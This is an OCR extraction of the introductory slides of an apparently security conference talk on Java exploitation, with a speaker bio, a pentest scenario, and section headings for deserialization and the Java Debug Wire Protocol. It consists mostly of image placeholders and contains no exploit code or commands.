

### 5.0 SHADES OF JAVA EXPLOITATION

MATEI "MAL" BADANOIU

 $\bigcirc$ 

 $\bigcirc$ 

 $\bigcirc$ 

#### BEFORE WE BEGIN

 $\overline{O}$ 

 $\bullet$ 



# 0. INTRODUCTION





#### MAN BEHIND THE SHELL



 $\bigcirc$ 





#### MATEI "MAL" BADANOIU

- HACKING STUFF FOR 7 YEARS
- PROFESSIONAL EXPERIENCE 6 YEARS
- $\cdot$  +100 0-DAYS/CVES
	- ORACLE (MYSQL CONNECTOR, WEBLOGIC, AGENT13)
	- CISCO (SDWAN)
	- APACHE (NIFI, SOLR, OFBIZ, JAMES, ETC.)
	- ETC.

# mbadanoju









## 0.1. SETTING THE SCENE/INITIALIZING THE ENVIRONMENT





#### $\bullet$ CLIENT WANTS YOU TO TEST A JAVA APPLICATION





### DEADLINE IS YESTERDAY

 $\bigcirc$ 

 $\bullet$ 



O



#### •DESERIALIZATION

#### **•DESERIALIZATION**

TL; DR

#### *•DESERIALIZATION*

#### •DESERIALIZATION

 $\bigcirc$ 

 $\bigcirc$ 



# 1. JAVA DEBUG WIRE PROTOCOL (JDWP)

